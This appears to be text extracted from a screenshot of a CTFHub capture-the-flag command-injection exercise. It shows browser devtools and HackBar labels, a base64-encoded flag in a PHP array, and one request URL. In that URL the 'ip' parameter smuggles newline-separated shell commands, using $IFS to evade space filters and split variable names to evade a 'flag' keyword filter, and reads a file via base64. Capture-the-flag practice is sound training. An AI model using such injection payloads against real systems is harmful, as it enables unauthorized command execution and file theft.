 Array
(
[0] => PD9waHAgLy8gY3RmaHViezhhYmFkMTM4ZTczMThmY2Y3MGJiZWRiZn0K
)
<?php
元素 记录器 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse EditThisCookie HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://challenge-675f0fc6c1a1ac67.sandbox.ctfhub.com:10800/?ip=%0aa=fl%0ab=ag_is_here%0acd$IFS$1$a$b%0ac=fl%0ad=ag_1490190811343.php%0abase64$IFS$1$c$d